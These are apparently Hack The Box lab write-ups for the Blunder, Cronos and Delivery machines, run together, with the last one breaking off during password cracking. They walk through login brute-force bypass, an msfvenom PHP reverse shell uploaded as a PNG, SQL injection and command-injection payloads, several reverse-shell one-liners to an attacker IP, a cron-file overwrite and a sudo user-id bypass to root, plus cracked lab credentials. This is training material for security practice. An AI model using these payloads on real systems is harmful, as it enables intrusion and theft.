There are quite a few files in the Bludit project and finding the relevant ones is quite difficult. I started by filtering all non-PHP files, as it was unlikely to find a version number in an executed PHP file - well, less likely.
find . -type f | grep -v php

This search still had lots of results and found a bunch of JSON files, images, and CSS files. It seemed like there were many metadata.json files in the bl-plugins directory, one for each plugin. For example:
http://10.10.10.191/bl-plugins/about/metadata.json
Browsing to one of these files revealed what looked like the Bludit version of 3.9.2.
With this information, started looking at searchsploit for some matching exploits. Turns out there were some exploits that match the version of the software.
└─$ searchsploit bludit
---------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                    |  Path
---------------------------------------------------------------------------------- ---------------------------------
Bludit  3.9.2 - Authentication Bruteforce Mitigation Bypass                       | php/webapps/48746.rb
Bludit - Directory Traversal Image File Upload (Metasploit)                       | php/remote/47699.rb
Bludit 3.9.12 - Directory Traversal                                               | php/webapps/48568.py
Bludit 3.9.2 - Auth Bruteforce Bypass                                             | php/webapps/48942.py
Bludit 3.9.2 - Authentication Bruteforce Bypass (Metasploit)                      | php/webapps/49037.rb
Bludit 3.9.2 - Directory Traversal                                                | multiple/webapps/48701.txt
bludit Pages Editor 3.0.0 - Arbitrary File Upload                                 | php/webapps/46060.txt
---------------------------------------------------------------------------------- ---------------------------------
Looks like there is an exploit to circumvent the admin login panel lock-out restrictions. There is also an arbritrary file upload exploit, but after looking at the source code, it requires authentication - so will come back to this once we get authenticated access.
Bypassing Authentication Locks
There is a generic Username or password incorrect when logging in, so it seems like there is no way to know if we have a correct username. The type of error message is not helpful when performing a password attack as we don’t know if the username is correct.
At this point, I didn’t have many options. I started a feroxbuster scan, recursively looking for a variety of common file formats. While that was running, I continued looking at the GitHub source code and trawling through the website directory listings. Finally, ferobuster came through with a result for the todo.txt file.

Now that we have a username of fergus we can go back to the “Authentication Bruteforce Mitigation” exploit. Having a quick look at the code seems like this script uses a modified X-Forwarded-For header which changes for every password attempt. Without doing too much research, it seems like the Bludit software would use this header value when logging an invalid login. Since we can change it for every authentication attempt, we can avoid getting blocked. Magic!
I started by installing the Python pwntools package which was required by the script.
pip3 install pwntools
Then ran the tool and got a UnicodeDecodeError with the rockyou.txt wordlist. I have had this error before with the rockyou.txt wordlist as it has a few weird characters. So I modified the script to ignore errors when opening the file using errors="ignore". Then run the tool again with the following command.
python3 48942.py -l http://10.10.10.191/admin -u user.txt -p /usr/share/wordlists/rockyou.txt
After starting the Python script I let it run for a while. Password guessing on a website login form is slow work. After about 10-20 minutes I thought this might be the wrong approach. At this point, I had no idea how to proceed, so I asked for some help on the HTB discord server. I got the advice to use cewl to construct a wordlist based on the contents of the blog website.
cewl http://10.10.10.191 > pass.txt
This created a wordlist with 349 entries which seemed much more manageable. Before running the script again, I noticed that I needed to set the URL to have login.php. This was documented in the Python script, but I missed it when first running it. After getting the password and doing some testing, the login.php suffix is essential to include. I modified the command to use the new pass.txt file and ran it.
python3 48942.py -l http://10.10.10.191/admin/login.php -u user.txt -p pass.txt
And we got a result!
[*] SUCCESS !!
[+] Use Credential -> fergus:RolandDeschain
Checked the credentials by authenticating with the Bludit admin panel, and we get access.

While running the 48942.py script, I was casually refactoring it in the background to not require the pwntools library, and adhere to PEP8 (mostly). As usual, I have included the modified script with the project repo in the exploits folder.
Getting Code Execution
Since we have authenticated access to the admin panel we can revisit the “Directory Traversal” exploit that we previously found. We skipped it at the time as we had no creds, but now we have creds! Following the instructions in the exploit, we need to:
- Create a PNG with a PHP payload in it
- Change hardcoded values in the script to our host and port
- Run the exploit
- Start a listener
- Visit the target web app and open the png with the payload
Luckily, the exploit has some pretty good documentation to do all of these steps. Started by making an exploit using msfvenom and specifying the raw file type and saving it to evil.png.
└─$ msfvenom -p php/reverse_php LHOST=10.10.14.7 LPORT=9001 -f raw -b '"' > evil.png
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 4046 (iteration=0)
php/base64 chosen with final size 4046
Payload size: 4046 bytes
The next step is kind of weird. After decoding the command, we are wrapping the evil.png file contents in PHP tags.
echo -e "<?php $(cat evil.png)" > evil.png
The next step is to make an .htaccess file to turn off the RewriteEngine and modify the application type for PNG files.
echo "RewriteEngine off" > .htaccess
echo "AddType application/x-httpd-php .png" >> .htaccess
After making these files, we can simply run the script.
python3 48701.py
Based on the script documentation, we need to visit the uploaded image which will trigger the payload and connect back to our machine.
http://10.10.10.191/bl-content/tmp/temp/evil.png
And we get the callback.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.191] 35094
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Success! We have a shell as the www-data user.
Privesc: www-data to user
The first thing I notice is that we had a terrible shell. This seems to be how we made the msfvenom payload. I kept trying to get a better shell, such as using the Python spawn TTY method, which wasn’t working. After a bit of research and some more thinking… I finally figured out, I could create a simple bash reverse shell
bash -c "bash -i >& /dev/tcp/10.10.14.7/9001 0>&1"
Usually, I would do this as a reverse shell in a PHP payload and had never done it after getting a shell. New thing learned for today! Started running linpeas in the background, and continued my manual enumeration. Apart from finding a list of users on the system, linpeas didn’t help me much.
cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
shaun:x:1000:1000:blunder,,,:/home/shaun:/bin/bash
hugo:x:1001:1001:Hugo,1337,07,08,09:/home/hugo:/bin/bash
temp:x:1002:1002:,,,:/home/temp:/bin/bash
Having a quick look at the users, I can see that hugo has the user flag. I started looking for unusual files in the home directories, then moved on to looking at the web app files. There is a users.php file with user information and hashed passwords.
cat /var/www/bludit-3.9.2/bl-content/databases/users.php
I tried to crack both passwords with Crackstation but couldn’t get results for either password. After a bit more digging, I found that there were two versions of the bludit software. The other version 3.10 had the same user.php file which had a different user and hash! The user was hugo and had a different hash value of: faca404fd5c0a31cf1897b823c695c85cffeb98d. I loaded up Crackstation again and got a result of Password120. After this, it was easy to switch to the hugo user.
www-data@blunder:/dev/shm$ su - hugo
su - hugo
Password: Password120
id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
wc -c user.txt
33 user.txt
Success! The user flag!
Privesc: hugo to root
Started the privesc with some manual enumeration and found an interesting sudo entry.
hugo@blunder:~$ sudo -l
Password:
Matching Defaults entries for hugo on blunder:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User hugo may run the following commands on blunder:
    (ALL, !root) /bin/bash
I didn’t read the output thoroughly enough when I first checked it and tried to get a shell as bash.
hugo@blunder:~$ sudo /bin/bash
Sorry, user hugo is not allowed to execute '/bin/bash' as root on blunder.
I thought that would be too easy! Looking up the sudoers file configuration, this specific setting means that hugo can run /bin/bash as any user, except root, indicated by the ! bang character meaning not. Doing a quick search for (ALL, !root) /bin/bash gives some interesting results - and a suitable exploit! The sudo 1.8.27 - Security Bypass on exploitdb article has some documentation and simple commands to use this exploit.
Sudo doesn’t check for the existence of the specified user id and executes the arbitrary user id with the sudo priv. The bug is fixed in sudo 1.8.28.
Checking the sudo version on the target system shows we have a vulnerable software version.
hugo@blunder:~$ sudo -V
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
I simply followed the commands provided in the exploit documentation to get a shell as the root user.
hugo@blunder:~$ sudo -u#-1 /bin/bash
root@blunder:/home/hugo# id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
root@blunder:/home/hugo# wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Directory scan common file extensions! I seem to always miss
txtfiles, add this to my methodology. - Remember to check website source files thoroughly! There may be information in some weird places! Like different software versions.
Useful Resources
Cronos: 10.10.10.13
Hints
- DNS can be useful when it seems nothing else is available
- The web app is Laravel which usually uses a database for authentication
- Privesc is all about the usual tools and checking for easy issues
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
53/tcp open  domain  ISC BIND 9.10.3-P4 (Ubuntu Linux)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
80: Recon
Browsing to port 80 using the IP shows the Apache landing page. Browsing to cronos.htb displays a website with barely any info and links to only external websites.
Since we are not getting much from the website, and that DNS is on the server - had a poke around the DNS service. My DNS pentesting skills are still evolving - so I used the HackTricks Pentesting DNS page for some advice. Trying a zone transfer yeilded a couple addiontinal domain names.
└─$ dig axfr @10.10.10.13 cronos.htb

; <<>> DiG 9.16.15-Debian <<>> axfr @10.10.10.13 cronos.htb
; (1 server found)
;; global options: +cmd
cronos.htb.             604800  IN      SOA     cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb.             604800  IN      NS      ns1.cronos.htb.
cronos.htb.             604800  IN      A       10.10.10.13
admin.cronos.htb.       604800  IN      A       10.10.10.13
ns1.cronos.htb.         604800  IN      A       10.10.10.13
www.cronos.htb.         604800  IN      A       10.10.10.13
cronos.htb.             604800  IN      SOA     cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 32 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Sat Jul 03 16:07:50 NZST 2021
;; XFR size: 7 records (messages 1, bytes 203)
The www prefix redirects to the same Cronos homepage. The ns1 prefix just shows the Apache default page. However, the admin prefix shows another new website with a login.

Tried a few common passwords but no luck. It makes it hard to try guess (or hydra) login credentials when the error message does not state if it is the username or password that is incorrect. The generic error message for the login is:
Your Login Name or Password is invalid
Guessing the username was probably admin - based on previous HTB experience. Didn’t think there was much chance of getting any credentials - but had no other enumeration running against the box so decided to run hydra against the login form.
hydra -l admin -P /usr/share/wordlists/rockyou.txt admin.cronos.htb http-post-form "/:username=^USER^&password=^PASS^:F=Your Login Name or Password is invalid"
With nothing else to try enumerate, went back to the admin panel to try some more login attempts. Think my brain was not working becuase it took about 10 minutes before I thought of SQL injection. I hadn’t used it for so long - that I think it was off my radar. The SQLi vulnerability was pretty bad, and almost any SQLi parload worked. The simplest example was this payload against the username input:
' --
Make sure to note the space after the double dash (--) comment - this is essential. After loggin in, we are presented with a “Net Tool” which looks like a prime target for command injection.

Getting a Shell
The easiest method to trying command injection is to use Burp. I intercepted the request and sent it to Repeater. Tried a few different payloads and all of them were working, without much manipulation of the input. Couple of working examples are listed below:
command=traceroute&host=8.8.8.8;whoami
command=traceroute&host=8.8.8.8|whoami
command=whoami
Tried the common bash reverse shell, but it didn’t work.
command=bash -i >& /dev/tcp/10.10.14.56/9001 0>&1
Second try was using nc which I checked existance of on the target machine with which nc before using the payload. Then used the following payload:
command=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.56 9001 >/tmp/f
Remember to URL encode for best results!
Flag: User
The end result of the last section was access as the www-data user. And access to the user flag.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.13] 37816
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -l /home
total 4
drwxr-xr-x 4 noulis noulis 4096 Apr  9  2017 noulis
$ wc -c /home/noulis/user.txt
33 /home/noulis/user.txt
Privesc
Ran linpeas.sh on the server under the www-data user. This found a crontab entry - which seemed suitable given the name of the box.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

* * * * *       root    php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
And … we have write access on this file!
www-data@cronos:/dev/shm$ ls -l /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr  9  2017 /var/www/laravel/artisan
I have been using GTFOBins a lot lately. Found a suitable PHP Reverse Shell. For these types of payloads - I am starting to try write one-lines that are suitable for use in Bash. This means I can easily reuse them. The idea - overwrite the artisan file with the reverse shell.
echo '<?php $sock=fsockopen("10.10.14.56",9002);exec("/bin/sh -i <&3 >&3 2>&3"); ?>' > /var/www/laravel/artisan
Wait for the up to 1 minute. You can always check the time using the date command. The script should execute on the minute, every minute.
└─$ nc -lvnp 9002                                                                                               1 ⨯
listening on [any] 9002 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.13] 50030
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
Flag: Root
With a shell as the root - just grab the flag from the usual place:
wc -c /root/root.txt
33 /root/root.txt
Lessons Learned
- Remember all options for attacking web forms - Hydra is not to only option!
- Not really much else to say - think this box was an easy medium
Useful Resources
- HackTheBox Cronos - ippsec
- Hack The Box — Cronos Writeup w/o Metasploit by Rana Khalil
- HTB: Cronos by 0xdf
Delivery: 10.10.10.222
Hints
- Find a way to receive internal emails to get access to a chat service to get SSH creds
- Find somewhere where database creds might be stored by a service
- Read the hints on the chat service to get a hint about password reuse (with modification)
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open  http    nginx 1.14.2
Looks like we have a Debian 10 target system running SSH and an HTTP server. Let’s get started!
80: Recon
Having a look at the website gives us some info that it is a website for email support.
There is a “Contact Us” button that loads a window with some interesting information.
This leaks a couple of names:
http://helpdesk.delivery.htb/: Helpdesk websitehttp://delivery.htb:8065/: A Mattermost server
Seems sensible to add delivery.htb and helpdesk.delivery.htb to my /etc/hosts file. It also seems sensible to kick off a full port nmap scan as port 8065 is listed in the web app and might be open. FYI - after seeing the results from this new scan, this was the only additional port open.
After looking at the web source code there is nothing else happening on this site, so moving on!
80 Helpdesk: Recon
Looking at the helpdesk site, we can see that there is a ticketing system from osTicket.
The osTicket software seems pretty popular and constantly updated, based on their osTicket GitHub repo. Seems like we need to leverage this site to do something, rather than exploit the site. But that is just my gut feeling!
There are a few main options that I can see:
- Sign into an existing account
- Create an account
- Open a new ticket
- Check an existing ticket status
Since we have no creds, and brute-forcing seems unlikely… I started poking around the web app to see what happens when messing with a couple of things. Tried creating an account (http://helpdesk.delivery.htb/account.php?do=create), but you need to verify the email. That is not going to happen (even with a legit email) as HTB machines don’t have Internet access. Then try creating a new ticket.
This in interesting! They provide an email (which is internal) that a user can send an email to and update the ticket. So, maybe this will receive and send emails? We can go view this ticket too by entering our email (that we entered when creating the ticket) and the ticket number.
We can view the ticket, but that seems about all. I tried a collection of other things at this point which didn’t get me anywhere, including:
- Upload a file to the ticket, which accepted any file types but I couldn’t get the file to execute
- Looked for exploits against osTicket
With no luck, I might be looking in the wrong place and moved on to the next service.
8065 Mattermost: Recon
Looking at port 8065, we can see there is a Mattermost server - aka the free Slack alternative.
At this point, I tried a couple of different things. I tried creating a new account with some random info and got a message that I needed to verify my email. I also tried a forgot password option, which also sends an email. The key piece of information is that email verification is required. Since I cannot use an Internet server and have to keep it local - it suddenly dawned on me that I should use the Helpdesk email we got before: 8929474@delivery.htb. The idea being this email would be accessible and any emails sent to this address would turn up in the ticket history! Which would only work if the box creator has enabled emails, which is unusual in HTB, but worth a try.
I created a new Mattermost account with the email 8929474@delivery.htb and the username delivery. The email address is from the osTicket I created before. I went back the Helpdesk site and refreshed the page and got the email!

They provided a activate link that we can just copy/paste to activate the account. This worked, and after the activation, we can log into the Mattermost server and access the “Internal” channel.

The first thing that we can see is one channel with a variety of messages from the root user:
@developers Please update theme to the OSTicket before we go live. Credentials to the server are maildeliverer:Youve_G0t_Mail!
Also please create a program to help us stop re-using the same passwords everywhere…. Especially those that are a variant of “PleaseSubscribe!”
PleaseSubscribe! may not be in RockYou but if any hacker manages to get our hashes, they can use hashcat rules to easily crack all variations of common words or phrases.
There are some credentials provided (maildeliverer:Youve_G0t_Mail!) that are probably used, as the post refers to: “Credentials to the server”. There are some other useful hints too, especially the one about variants of the PleaseSubscribe! password. I tried the credentials on the Helpdesk website but they didn’t work. Then tried them for SSH and success!
└─$ ssh maildeliverer@10.10.10.222
maildeliverer@10.10.10.222's password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jan  5 06:09:50 2021 from 10.10.14.5
maildeliverer@Delivery:~$ id
uid=1000(maildeliverer) gid=1000(maildeliverer) groups=1000(maildeliverer)
maildeliverer@Delivery:~$ wc -c user.txt
33 user.txt
And we have the user flag!
Privesc: maildeliverer to root
Started running linpeas on the target and having a manual poke around. Based on the hint from Mattermost - I was primarily looking for some hashes to try crack that might use variants of the PleaseSubscribe! password. Unfortunately, linpeas provided no insight into any creds or hashed passwords, so I started doing some more manual enumeration and research. After a long time looking and lots of open browser tabs found out that Mattermost stores database creds in its configuration data.
cat /opt/mattermost/config/config.json
In this file, we can find a section called SqlSettings which has the MySQL database credentials.
"SqlSettings": {
    "DriverName": "mysql",
    "DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
    "DataSourceReplicas": [],
    "DataSourceSearchReplicas": [],
    "MaxIdleConns": 20,
    "ConnMaxLifetimeMilliseconds": 3600000,
    "MaxOpenConns": 300,
    "Trace": false,
    "AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
    "QueryTimeout": 30,
    "DisableDatabaseSearch": false
},
From here, we can log into the MySQL service and have a look around.
mysql -u mmuser -p
Then run some commands to see what databases and tables we have to work with.
show databases;
use mattermost;
show tables;
describe Users;
The Users table had all the user-related data, included hashed passwords.
MariaDB [mattermost]> select Username,Password from Users;
+----------------------------------+--------------------------------------------------------------+
| Username                         | Password                                                     |
+----------------------------------+--------------------------------------------------------------+
| surveybot                        |                                                              |
| c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
| root                             | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
| ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| channelexport                    |                                                              |
| 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
| delivery                         | $2a$10$.J/Zwj0KsTqtE.aAVsRSA.tUmKwnoMNEXw0dFBUAZM.fzf5LXNzZK |
+----------------------------------+--------------------------------------------------------------+
8 rows in set (0.001 sec)
From here we can start to build a hashcat command that uses a rule-based attack.
The rule-based attack is like a programming language designed for password candidate generation. It has functions to modify, cut or extend words and has conditional operators to skip some, etc. That makes it the most flexible, accurate, and efficient attack.
To perform this attack we need the hash and password to modify in text files to input into the command.
echo '$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO~' > root_hash
echo 'PleaseSubscribe!' > base_password
Instead of specifying our own rules, we can use a preconfigured list of rules. Some are part of Kali Linux by default, in the /usr/share/hashcat/rules directory. I have used best64.rule before, so I stuck with that and formed a command to crack the password.
hashcat -m 3200 root_hash base_password --user -r /usr/share/hashcat/rules/best64.rule
The hash was cracked quite fast.
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO:PleaseSubscribe!21

Session..........: hashcat
Status...........: Cracked
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v...JwgjjO
Time.Started.....: Sun Sep  5 14:09:12 2021 (2 secs)
Time.Estimated...: Sun Sep  5 14:09:14 2021 (0 secs)
Guess.Base.......: File (base_password)
